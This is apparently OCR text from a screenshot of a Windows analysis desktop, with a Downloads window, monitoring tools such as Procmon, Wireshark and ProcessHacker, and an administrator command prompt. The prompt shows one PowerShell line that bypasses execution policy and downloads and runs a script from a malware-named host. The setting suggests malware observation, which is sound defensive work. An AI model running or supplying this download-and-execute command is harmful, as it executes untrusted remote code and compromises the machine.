 C:\Users\Lenovo G4070\Downloads
Lenovo G4070
Downloads
Search Downloads
Organize
Include in library
Share with
Burn
New folder
Size
Computer
Administrator: C:\Windows\System32\cmd.exe
C:\>powershell.exe -nop -ep bypass -c "iex ((New-Object Net.WebClient).DownloadString('http://malware.vault101.com/start
.txt'))"
C:\>
Recycle Bin
Finances.xlsx
Procmon.exe -
Shortcut
Wireshark
Important.d...
ProcessHacker
Google
Chrome
Marketing_...
notes.txt
Notepad++
My_Docs.d...
Project_Plan...
Adobe Reader
9
PS_Transcripts
Tools
Start
6:58 PM